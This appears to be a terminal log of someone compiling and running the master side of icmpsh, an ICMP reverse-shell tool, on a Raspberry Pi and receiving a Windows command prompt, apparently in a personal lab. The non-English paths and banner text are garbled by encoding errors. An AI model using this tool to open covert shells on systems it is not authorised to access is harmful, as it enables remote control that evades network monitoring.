 3. pi
6. /drives/d/file_bank/娓楅€忓伐鍏?闄
层/icmpshpi@raspberrypi:~/Documents/tools/网络层/icmpsh $ ll
total 56
-rwxr-xr-x 1 root root 19033 Feb  8 12:24 icmpsh.exe
-rw-r--r-- 1 root root  3965 Feb  8 12:24 icmpsh-m.c
-rwxr-xr-x 1 root root  2136 Feb  8 12:24 icmpsh-m.pl
-rwxr-xr-x 1 root root  4451 Feb  8 12:24 icmpsh_m.py
-rw-r--r-- 1 root root  9366 Feb  8 12:24 icmpsh-s.c
-rwxr-xr-x 1 root root  3952 Feb  8 12:24 README.md
-rwxr-xr-x 1 root root  2138 Feb  8 12:24 run.sh
层/icmpshpi@raspberrypi:~/Documents/tools/网络层/icmpsh $ sudo gcc icmpsh-m.c -o master.out
层/icmpshpi@raspberrypi:~/Documents/tools/网络层/icmpsh $ sudo ./master.out
icmpsh - master
running...
Microsoft Windows [▒汾 10.0.19042.746]
(c) 2020 Microsoft Corporation. ▒▒▒▒▒▒▒▒Ȩ▒▒
D:\file_bank\▒▒▒▒▒▒\▒▒▒▒▒\▒▒▒▒▒\icmpsh>whoami
whoami
p1n93r\18148